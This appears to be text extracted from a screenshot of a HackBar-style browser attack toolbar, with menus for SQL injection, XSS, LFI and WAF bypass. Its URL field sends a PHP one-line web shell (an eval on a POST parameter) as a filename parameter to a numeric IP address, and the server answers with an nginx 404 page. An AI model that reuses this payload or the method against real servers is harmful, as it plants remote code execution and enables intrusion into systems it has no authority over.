 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://47.113.187.190/?filename=<?php @eval($_POST[456]);?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 Q D
404 Not Found
nginx